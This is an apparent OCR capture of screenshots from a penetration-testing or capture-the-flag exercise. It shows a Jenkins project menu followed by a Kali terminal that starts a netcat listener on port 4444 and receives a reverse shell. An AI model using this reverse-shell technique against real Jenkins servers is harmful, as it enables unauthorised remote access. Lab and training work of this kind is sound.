 Workspace
Build Now
Delete Project
Configure
Rename
Build History
trend
find
x
#1
Dec 4, 2022 2:40 AM
RSS for all
RSS for failures
Workspace
Recent Changes
Permalinks
HASH: ^C
Bye!
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
kali@kali:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.19.131] from (UNKNOWN) [192.168.
bash: no job control in this shell
bash-4.2$ a